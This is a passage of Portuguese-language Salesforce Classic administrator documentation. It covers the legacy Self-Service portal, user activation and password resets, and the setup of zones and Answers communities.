



Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para configurar o portal de auto-atendimento:

**•** "Gerenciar portal de autoatendimento"

Para modificar páginas do auto-atendimento:

**•** "Gerenciar portal de autoatendimento"

E



### CONSULTE TAMBÉM:

[Configurando o auto-atendimento](#page-2418-0)

[Personalizando as páginas do auto-atendimento](#page-2425-0)

<span id="page-2440-0"></span>[Personalizar a folha de estilos de auto-atendimento](#page-2427-0)

### Gerando o HTML de login

Nota: A partir do Spring '12, o portal de autoatendimento não estará disponível para novas organizações. As organizações existentes continuarão tendo acesso ao portal de autoatendimento.

Depois de ativar e personalizar o portal de auto-atendimento, gere o URL ou o código HTML em que os usuários farão login no seu portal de auto-atendimento.

- **1.** Em Configuração, insira *Portal de autoatendimento* na caixa Busca rápida e selecione **Configurações**.
- **2.** Clique em **Gerar HTML de login**.
- **3.** Insira o URL ou código HTML fornecido no site da Web do seu portal.
- **4.** Clique em **Concluído** para retornar à página Configurações de auto-atendimento.
- Nota: Não é possível fazer login no Salesforce e no portal de Autoatendimento ao mesmo tempo com o mesmo navegador. Por exemplo, se você fizer login no Salesforce e depois no portal de Autoatendimento usando o mesmo navegador, sua sessão do Salesforce ficará inválida. Da mesma forma, se você fizer login no portal de Autoatendimento e depois no Salesforce usando o mesmo navegador, sua sessão do portal de Autoatendimento ficará inválida.

### CONSULTE TAMBÉM:

[Configurando o auto-atendimento](#page-2418-0)

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para gerar o HTML do portal de auto-atendimento:

**•** "Gerenciar portal de autoatendimento"

## Usando a guia Portais

Nota: A partir do início de 2012, o portal de Autoatendimento não está disponível para  $\blacksquare$ novas organizações. As organizações existentes continuarão tendo acesso ao portal de autoatendimento.

A guia Portais é o local onde você configura um canal de suporte online para seus clientes de auto-atendimento, permitindo que eles solucionem suas dúvidas sem precisar recorrer a um representante do atendimento ao cliente.

Quando você clica na guia Portais, a home page de portais é exibida. Nessa home page, você pode:

- **•** Exibir sua home page do portal de auto-atendimento de cliente.
- **•** Clicar nas páginas do portal de auto-atendimento para verificar como seus clientes interagem com elas.
- **•** Em **Relatórios**, clique no nome de qualquer relatório para acessá-lo.
- **•** Selecione um dos links em **Ferramentas** para acessar utilitários para gerenciar o portal de auto-atendimento e os usuários de auto-atendimento.



Nota: A guia Portais não inclui o Portal de clientes.

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para configurar o portal de auto-atendimento:

**•** "Gerenciar portal de autoatendimento"

Para modificar páginas do auto-atendimento:

**•** "Gerenciar portal de autoatendimento"

E

## <span id="page-2442-0"></span>Gerenciando usuários do autoatendimento

Nota: A partir do Spring '12, o portal de autoatendimento não estará disponível para novas organizações. As organizações existentes continuarão tendo acesso ao portal de autoatendimento.

Gerencie as informações dos seus usuários de auto-atendimento em um único local e faça alterações em vários usuários ao mesmo tempo. Antes que os clientes usem o portal de auto-atendimento, você deve ativar o acesso ao auto-atendimento de cada contato. Você pode ativar o acesso de um contato por vez na guia Contatos ou de diversos contatos nas páginas de configuração do auto-atendimento.

- **•** Para ativar os usuários do Autoatendimento individualmente na guia Contatos, selecione um contato e clique em **Ativar Autoatendimento** na página de detalhes do contato.
- **•** Para ativar diversos usuários de auto-atendimento de uma vez, consulte [Ativando diversos](#page-2443-0) [usuários do auto-atendimento](#page-2443-0) na página 2438.
- **•** Para alterar informações do usuário de auto-atendimento, consulte [Editando informações do](#page-2444-0) [usuário do auto-atendimento](#page-2444-0) na página 2439.
- **•** Para redefinir senhas do usuário de auto-atendimento, consulte [Redefinindo senhas do usuário](#page-2445-0) [do auto-atendimento](#page-2445-0) na página 2440.

### CONSULTE TAMBÉM:

[Configurando o auto-atendimento](#page-2418-0)

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para gerenciar os usuários de auto-atendimento:

**•** "Editar usuários de autoatendimento"

Para gerenciar os usuários de auto-atendimento em massa:

**•** "Gerenciar portal de autoatendimento"

E

"Editar usuários de autoatendimento"

### <span id="page-2443-0"></span>Ativando vários usuários de auto-atendimento

Nota: A partir do Spring '12, o portal de autoatendimento não estará disponível para novas organizações. As organizações existentes continuarão tendo acesso ao portal de autoatendimento.

Você pode executar ações em massa para gerenciar usuários do auto-atendimento, como ativar o acesso ao auto-atendimento para vários contatos ao mesmo tempo. Cada contato deve ter um endereço de email e estar associado a uma conta para ser um usuário de auto-atendimento.

Para ativar novos usuários para o portal de auto-atendimento:

- **1.** Em Configuração, insira *Usuários* na caixa Busca rápida e selecione **Usuários**.
- **2.** Clique em **Ativar novo(s) usuário(s)**.
- **3.** Insira os critérios de pesquisa para compilar uma lista dos contatos que você desejar ativar e clique em **Pesquisar**.
- **4.** Selecione os contatos a serem ativados e clique em **Avançar**.
- **5.** Modifique as informações de usuários de auto-atendimento conforme for necessário.
- **6.** Marque a caixa de seleção Superusuário para ativar o contato como um superusuário de auto-atendimento, que pode exibir informações sobre casos, adicionar comentários e carregar anexos para todos os casos enviados por qualquer pessoa da empresa do contato.
- **7.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Gerenciando usuários do autoatendimento](#page-2442-0)

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para gerenciar os usuários de auto-atendimento:

**•** "Editar usuários de autoatendimento"

Para gerenciar os usuários de auto-atendimento em massa:

**•** "Gerenciar portal de autoatendimento"

E

"Editar usuários de autoatendimento"

### <span id="page-2444-0"></span>Editando informações do usuário de auto-atendimento

- Nota: A partir do Spring '12, o portal de autoatendimento não estará disponível para novas organizações. As organizações existentes continuarão tendo acesso ao portal de autoatendimento.
- Editar as informações do usuário de auto-atendimento para mantê-las atualizadas.
- **1.** Em Configuração, insira *Usuários* na caixa Busca rápida e selecione **Usuários**.
- **2.** Selecione os usuários que desejar alterar.
- **3.** Clique em **Editar usuário(s)**.
- **4.** Faça as alterações necessárias nos registros.
- **5.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Gerenciando usuários do autoatendimento](#page-2442-0)



Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para gerenciar os usuários de auto-atendimento:

**•** "Editar usuários de autoatendimento"

Para gerenciar os usuários de auto-atendimento em massa:

**•** "Gerenciar portal de autoatendimento"

E

"Editar usuários de autoatendimento"

### <span id="page-2445-0"></span>Redefinindo senhas do usuário de auto-atendimento

Nota: Desde o Spring '12, o portal de Autoatendimento não está disponível para novas organizações. As organizações existentes continuarão tendo acesso ao portal de autoatendimento.

Se um usuário do auto-atendimento perder a senha, você poderá enviar-lhe uma nova senha por email. Para redefinir as senhas de um ou mais usuários do auto-atendimento:

- **1.** Em Configuração, insira *Usuários* na caixa Busca rápida e selecione **Usuários**.
- **2.** Selecione os usuários cujas senhas serão redefinidas.
- **3.** Clique em **Redefinir senha(s)**.
- **4.** Clique em **OK**.

CONSULTE TAMBÉM:

[Gerenciando usuários do autoatendimento](#page-2442-0)



Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para gerenciar os usuários de auto-atendimento:

**•** "Editar usuários de auto-atendimentoo"

Para gerenciar os usuários de auto-atendimento em massa:

**•** "Gerenciar portal de auto-atendimentoo"

E

"Editar usuários de auto-atendimento"

# Zonas para os portais do cliente e comunidades do Salesforce

## Usando zonas para organizar comunidades

Nota: A partir do Summer '13, as "comunidades" do Chatter Answers e do Ideas foram renomeadas para "zonas".

As zonas organizam ideias e perguntas em grupos lógicos, sendo que cada zona tem seu próprio foco, suas ideias e perguntas exclusivas. As zonas são compartilhadas pelos aplicativos Ideas, Answers e Chatter Answers, permitindo a visualização e a criação de zonas a partir destes locais. As organizações com a edição Professional podem ter apenas uma zona interna. Todas as outras edições podem ter até 50 zonas compartilhadas entre o Ideas, o Answers e o Chatter Answers.

Nota: Se você precisar de mais de 50 zonas, entre em contato com a Salesforce.

Você pode exibir uma zona para os seguintes tipos de usuários:

- **•** Usuários de comunidades do Salesforce.
- **•** Usuários públicos (exige a configuração de um site do Force.com).
- **•** Usuários internos do Salesforce. Os usuários do Salesforce podem acessar todas as zonas, independente de ela ser somente interna ou exibida em um portal.
- **•** Usuários do Portal de clientes ou portal do parceiro
- **•** Usuários do console do Salesforce.
- Nota: Você não pode usar as regras de compartilhamento do Salesforce para restringir o acesso às zonas. Ao criar uma zona, você pode restringir o acesso ao selecionar o portal no qual ela deverá ser exibida. Somente os usuários atribuídos a esse portal (e os usuários internos do Salesforce) poderão acessá-la, a menos que você a exponha publicamente usando os sites do Force.com.

Os usuários verão zonas, os resultados da pesquisa e o conteúdo associado ao contexto definido pelo seu perfil de usuário:

- **•** Os usuários da Comunidade veem as zonas associadas à comunidade a qual estão conectados.
- **•** Os usuários internos com a permissão para ver o Ideas podem ver todas as zonas internas apenas na organização. Se os usuários internos entrarem em uma comunidade, eles verão apenas as zonas associadas a essa comunidade.
- **•** Os usuários internos com a permissão para ver o Chatter Answers podem ver todas as zonas internas apenas para a organização na guia Perguntas e respostas. Se os usuários internos entrarem em uma comunidade, eles verão apenas as zonas associadas a essa comunidade.
- **•** Os usuários do portal podem ver as zonas associadas ao seu portal.
- **•** Os usuários do portal com acesso tanto a um portal quanto a uma comunidade podem ver as zonas associadas ao portal ou à comunidade a qual estão conectados no momento.
- **•** Os usuários que estiverem acessando o portal ou a comunidade por meio de uma API podem acessar todas as zonas às quais tiverem acesso em todos os contextos.
- **•** As buscas globais no aplicativo interno realizadas pelos usuários internos retornam resultados de todas as ideias disponíveis na organização. As pesquisas realizadas por todos os usuários em Comunidades do Salesforce retornam resultados de ideias disponíveis dentro da comunidade.

CONSULTE TAMBÉM:

[Criando e editando zonas](#page-2447-0)

### **EDICÕES**

### Disponível em: Salesforce Classic

Zonas do Ideas disponíveis em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Zonas do Answers disponíveis em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Zonas do Chatter Answers disponíveis em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar ou editar uma zona:

## <span id="page-2447-0"></span>Criando e editando zonas

As zonas são compartilhadas pelos aplicativos Ideas, Answers e Chatter Answers, permitindo a visualização e a criação de zonas a partir destes locais. O Answers só pode exibir uma zona por vez. As edições com suporte permitem até 50 zonas por organização.

Para criar uma zona ou editar os detalhes de uma zona existente:

- **1.** Em Configuração, insira *Zonas* na caixa Busca rápida e selecione **Zonas** em **Answers**, **Zonas de ideias** ou **Zonas do Chatter Answers**.
- **2.** Clique em **Editar** ao lado da zona que deseja alterar ou em **Novo** para criar uma zona.
- **3.** Insira um nome exclusivo para sua zona que identifique claramente o objetivo dela.
- **4.** Você também pode inserir uma descrição em texto simples. HTML e outras linguagens de marcação não são suportados.
- **5.** Selecione a caixa de opção Ativo para exibir a zona para a sua comunidade.

Não é possível excluir zonas. Assim, se você precisar ocultar uma zona, certifique-se de que Ativo não esteja selecionado. Todas as zonas ativas ficam automaticamente disponíveis na guia do Ideas, mas só é possível designar uma zona ativa ao Answers.

- **6.** Selecione o Formato do nome de usuário para especificar como os nomes de usuário aparecem ao longo das zonas em perguntas e respostas publicadas. O Chatter Answers usa o Formato do nome de usuário apenas para perguntas e respostas. O Ideas usa o Apelido para os nomes de usuário dentro de uma comunidade, em vez do Formato do nome de usuário dentro de uma zona.
	- Nota: No Chatter Answers, os nomes são utilizados para os usuários do Grupo de agentes do suporte aos clientes, mesmo se o Apelido é selecionado como Formato de nome de usuário referente à zona.
- **7.** Especifique o local em que deseja que essa zona seja exibida.
	- **•** Comunidade permite selecionar a comunidade onde a zona será exibida. Somente no Chatter Answers, é possível selecionar **Visível sem autenticação** para permitir que os usuários convidados exibam a atividade dentro da zona por meio da comunidade sem efetuar login.
	- **•** Somente interno exibe a zona apenas para usuários internos. Os membros de Portal e das Comunidades do Salesforce não podem ver as zonas internas.
	- **•** O Portal permite selecionar uma lista de portais existentes.

Para tornar uma zona publicamente disponível, você deverá selecionar o Portal de clientes que planeja expor publicamente usando os sites do Force.com. O Chatter Answers é suportado em sites do Force.com. O Answers é suportado em sites do Force.com.

Nota: Se você reatribuir uma zona a outra comunidade, os itens associados a essa zona também irão para a nova comunidade. Usuários logados na comunidade original não podem exibir os itens que foram movidos para a nova comunidade, incluindo da seção Itens recentes da coluna da barra lateral. Se a zona for movida de volta para a comunidade original, a capacidade de exibir esses itens é restaurada.

- **8.** Para configurar as zonas no Chatter Answers, execute estas etapas:
	- **a.** Selecione Ativar no Chatter Answers para associar a zona ao Chatter Answers.



Disponível em: Salesforce **Classic** 

Zonas do Ideas disponíveis em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Zonas do Answers disponíveis em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Zonas do Chatter Answers disponíveis em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar ou editar uma zona:
- **b.** Selecione Ativar perguntas particulares para permitir que os clientes publiquem perguntas de forma particular para o atendimento ao cliente (criar casos). Mesmo que você não selecione essa configuração, os agentes de suporte ainda podem iniciar uma comunicação privada com os clientes.
- c. Na Página que hospeda os feeds de sua zona, no Visualforce, clique no q eescolha a página do Visualforce em que perguntas, respostas e artigos informativos serão exibidos.

A página escolhida deve incluir o componente chatteranswers:allfeeds ou uma combinação dos seguintes componentes: chatteranswers:aboutme, chatteranswers:guestsignin,

chatteranswers:feedfilter, chatteranswers:feeds, chatteranswers:searchask, chatteranswers:datacategoryfilter de modo que a zona seja ligada corretamente ao seu site do Force.com. Se você não escolher uma página do Visualforce, ela será automaticamente gerada ao salvar sua zona. A página gerada inclui a ID de sua zona para que os tópicos, perguntas e respostas sejam associados e possam ser exibidos em sua zona específica. A página é nomeada de acordo com sua zona, com o acréscimo do sufixo "\_main," por exemplo, NomedaZona main. A página também inclui um atributo de idioma que corresponde ao idioma padrão da sua organização.

Pode-se usar o atributo booleano NoSignIn nos componentes chatteranswers: allfeeds, chatteranswers:aboutme, chatteranswers:feeds ou chatteranswers:searchask para remover todos os links de login da sua zona. Use essa opção quando você tiver um caminho de login externo e quiser garantir que os usuários sigam esse caminho ao invés do login padrão do Chatter Answers. Quando o atributo booleano NoSignIn estiver como true, os usuários poderão também pesquisar e visualizar o conteúdo acessível publicamente para a zona. Se eles já tiverem um sessão válida, poderão também publicar conteúdos de perguntas, respostas, votos e indicadores.

- **d.** Em Site que hospeda sua zona, clique no **e** escolha o site Force.com no qual você deseja hospedar a zona.
	- **•** Se você tiver associado a zona a um portal, poderá inserir um domínio do site Force.com.
	- **•** Se você tiver associado a zona a uma Comunidade do Salesforce que não exige autenticação para que os usuários exibam a atividade na zona, preencheremos o domínio de site Force.com para você.
- **e.** Se quiser, em URL de notificação por email, personalize o URL incluído em notificações de email enviadas da zona.

O URL de notificação por email é gerado automaticamente para ser adaptado às configurações de visibilidade da zona, mas pode ser alterado para se adequar às necessidades específicas ou a casos de uso. Se você tiver uma página de login personalizada, insira o seu URL. Por exemplo, se você criou uma página de login a partir da qual os usuários podem acessar várias zonas, pode personalizar o URL de notificação por email para redirecionar os usuários para essa página nas notificações de email.

Nota: Se você tiver uma URL existente para notificações de email para uma zona interna e depois configurar um domínio personalizado usando Meu domínio, deverá atualizar manualmente a URL da notificação por email. Para atualizar a URL, limpe a URL existente, de modo que o campo fique em branco. Salve a página e o sistema preencherá o campo com a nova URL de Meu domínio.

- **f.** Em Grupo de agentes do suporte aos clientes, selecione o grupo público de usuários que atuarão como agentes de suporte para a zona. Esses usuários terão um ícone de fones de ouvido ao lado de seu nome de usuário na zona.
- **g.** Se quiser, em Cabeçalho ou Rodapé, clique no **q** e escolha um arquivo de texto ou HTML que incorpore a marca da sua organização nos cabeçalhos ou rodapés de notificações de email enviadas da zona.

Apenas um arquivo que tenha sido carregado para uma pasta de acesso público na guia Documentos e marcado como Imagem disponível externamente poderá ser escolhido. Os arquivos incluídos nos campos podem ter um tamanho combinado de até 10 KB.

**h.** Selecione as categorias de dados que deseja expostas na zona a partir da lista de categorias de dados predefinidas.

- **9.** Para configurar o Ideas para a zona, use o campo Grupo de especialistas para selecionar o grupo público de especialistas que monitorarão a zona para o Ideas.
- **10.** Clique em **Salvar**.

[Selecionar padrões e valores de lista de opções para uma zona](#page-2460-0) [Ativando o Ideas no portal de clientes](#page-2376-0) [Designando especialistas da comunidade](#page-2457-0)

# <span id="page-2449-0"></span>Comunidades do Answers

#### Configurando respostas

Nota: A partir do Summer '13, o Answers não estará disponível para novas organizações. Agora você pode usar o Chatter Answers, uma comunidade de suporte com autoatendimento na qual os usuários podem publicar perguntas e receber respostas e comentários de outros usuários ou de seus agentes de suporte. O Chatter Answers reúne artigos do Case, Questions and Answers e Salesforce Knowledge em uma experiência unificada. As organizações existentes continuarão a ter acesso ao Answers se ele estiver ativado antes da versão Summer '13.

Para configurar respostas:

- **1.** [Habilite respostas e defina a zona padrão.](#page-2450-0)
- **2.** [Crie um grupo de categoria](#page-2726-0) para respostas e [adicione categorias de dados](#page-2738-0) a ele.
	- Nota: Apesar de você poder criar até cinco níveis de hierarquia de categorias em um grupo de categoria, apenas o primeiro nível de categorias é suportado pela sua comunidade de respostas. As categorias filho abaixo do primeiro nível não são exibidas na comunidade e os membros da mesma não podem atribuir estas categorias filho para perguntas.
- **3.** [Atribua categorias de dados para sua comunidade de respostas.](#page-2451-0)
- **4.** [Analise as configurações de visibilidade do grupo da categoria](#page-2742-0) para decidir como você deseja restringir o acesso a categorias e perguntas categorizadas na comunidade de respostas.
- **5.** Usando papéis, conjuntos de permissões ou perfis:
	- **a.** [Personalizar a visibilidade do grupo da categoria de dados](#page-2740-0).
	- **b.** (Opcional) [Designe a visibilidade do grupo de categoria padrão](#page-2745-0) para usuários sem visibilidade por meio de papéis, conjuntos de permissões ou perfis.
- **6.** (Opcional) Para permitir que membros da comunidade trabalhem com casos para [escalar uma pergunta problemática ou sem](#page-2190-0) [resposta a um novo caso](#page-2190-0):
	- **a.** Nas configurações de gerenciamento de objetos para casos, acesse Layouts de página. Em seguida, edite os layouts de página de caso para incluir o campo Pergunta.
	- **b.** Nas configurações de gerenciamento de objetos para casos, acesse Campos. Em seguida, assegure que a segurança no nível de campo para o campo Pergunta torne o campo visível nos perfis necessários.

Somente os membros da comunidade que tiverem permissão para criar casos verão a opção **Escalar para o caso** nas perguntas.

## EDIÇÕES

Disponível em: Salesforce **Classic** 

As categorias de dados e respostas estão disponíveis nas: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**.

## PERMISSÕES DO USUÁRIO

Para personalizar as configurações das respostas:

- **7.** (Opcional) Se sua organização usar o Salesforce Knowledge, os usuários poderão converter respostas particularmente úteis em artigos na base de conhecimento. Em Configuração, insira *Configurações do Knowledge* na caixa Busca rápida, selecione **Configurações do Knowledge** e assegure que a opção Permitir que os usuários criem um artigo usando uma resposta esteja selecionada.
- **8.** (Opcional) Criar regras de validação para perguntas e respostas com o intuito de evitar que linguagem ofensiva seja publicada na comunidade de respostas.

Para criar regras de validação, a partir das configurações de gerenciamento de objeto para pergunta de Chatter Answers e resposta de Chatter Answers, acesse Regras de validação.

- **9.** (Opcional) Crie regras de fluxo de trabalho para perguntas. Por exemplo: você pode querer criar uma regra de fluxo de trabalho que envie ao administrador da comunidade um email sempre que uma pergunta tiver dez ou mais respostas, mas nenhuma delas for considerada a melhor. As perguntas não oferecem suporte a processos de aprovação ou tarefas do fluxo de trabalho.
- **10.** (Opcional) Criar relatórios para sua comunidade de respostas.
- **11.** (Opcional) [Habilitar respostas no seu Portal de clientes](#page-2379-0) ou habilitar respostas no seu portal de parceiros.
	- Dica: Nenhum campo personalizado que você crie para perguntas ou respostas será exibido na interface de usuário do Salesforce. Entretanto, você pode adicionar campos personalizados às perguntas ou respostas para fins de integração com a API. Por exemplo, adicione um campo de texto personalizado às perguntas e use a API para preencher o campo de texto com o nome do país de origem da publicação de cada pergunta.

#### CONSULTE TAMBÉM:

<span id="page-2450-0"></span>[Criando e editando zonas](#page-2447-0) [Configurando respostas](#page-2449-0)

#### Ativando respostas e atribuindo a zona padrão

Nota: A partir do Summer '13, o Answers não estará disponível para novas organizações. Agora você pode usar o Chatter Answers, uma comunidade de suporte com autoatendimento na qual os usuários podem publicar perguntas e receber respostas e comentários de outros usuários ou de seus agentes de suporte. O Chatter Answers reúne artigos do Case, Questions and Answers e Salesforce Knowledge em uma experiência unificada. As organizações existentes continuarão a ter acesso ao Answers se ele estiver ativado antes da versão Summer '13.

O Answers é um recurso do aplicativo Comunidade que permite que os usuários façam perguntas e solicitem que os membros da comunidade publiquem respostas. Os membros da comunidade podem, então, votar na eficiência de cada resposta e a pessoa que fez a pergunta pode marcar uma resposta como a melhor.

Para ativar o recurso respostas:

- **1.** Em Configuração, insira *Configurações do Answers* na caixa Busca rápida e selecione **Configurações do Answers**.
- **2.** Clique em **Editar**.
- **3.** Use a caixa de seleção Habilitar respostas para habilitar respostas.

A habilitação de respostas adiciona à guia Respostas no aplicativo Comunidade e cria uma zona chamada Zona interna.

**4.** Selecione a zona padrão para a guia Respostas. Você só pode exibir uma zona de respostas de cada vez. Você pode usar a Zona interna como padrão ou [criar uma nova zona](#page-2447-0) e usá-la como padrão.

#### EDIÇÕES

Disponível em: Salesforce Classic

O Answers está disponível nas: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**.

## PERMISSÕES DO USUÁRIO

Para personalizar as configurações das respostas:

**5.** Clique em **Salvar**.

#### CONSULTE TAMBÉM:

[Criando e editando zonas](#page-2447-0)

#### <span id="page-2451-0"></span>Atribuindo categorias de dados para respostas

Nota: A partir do Summer '13, o Answers não estará disponível para novas organizações.  $\left( \mathbf{z}\right)$ Agora você pode usar o Chatter Answers, uma comunidade de suporte com autoatendimento na qual os usuários podem publicar perguntas e receber respostas e comentários de outros usuários ou de seus agentes de suporte. O Chatter Answers reúne artigos do Case, Questions and Answers e Salesforce Knowledge em uma experiência unificada. As organizações existentes continuarão a ter acesso ao Answers se ele estiver ativado antes da versão Summer '13.

Em uma zona de respostas, um grupo de categoria fornece uma ou mais categorias que ajudam a organizar perguntas para uma fácil navegação. Se o grupo de categoria contiver uma hierarquia, somente categorias de primeiro nível serão exibidas na guia Respostas. Por exemplo, se você for um fabricante de computadores, poderá criar um grupo que tenha quatro categorias de Produtos para a sua zona de Produtos: Laptops de desempenho, Laptops portáteis, Desktops para jogos e Enterprise desktops. Os membros da zona podem escolher uma das categorias para atribuir a uma pergunta.

O exemplo a seguir demonstra como as categorias dentro de um grupo de categoria são exibidas na guia Respostas.

## EDIÇÕES

Disponível em: Salesforce Classic

O Answers está disponível nas: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**.

## PERMISSÕES DO USUÁRIO

Para personalizar as configurações das respostas:

**•** "Personalizar aplicativo"



#### **Guia Respostas exibindo categorias**

**1.** A zona atribuída para respostas.

**2.** Ao atribuir um grupo de categoria para respostas, as categorias de dados dentro do grupo são exibidas abaixo do nome da zona na guia Respostas. Os membros da zona podem atribuir estas categorias a suas perguntas e procurar dentro das categorias para visualizar perguntas relacionadas. O nome do grupo de categoria não está exibido dentro da comunidade de respostas.

O nome do grupo de categoria não está exibido na comunidade de respostas; no entanto, todas as categorias dentro do grupo são exibidas abaixo do nome da zona na guia Respostas.

Para atribuir um grupo de categoria para respostas:

**1.** [Crie um grupo de categoria](#page-2726-0) para respostas e [adicione categorias de dados](#page-2738-0) a ele.

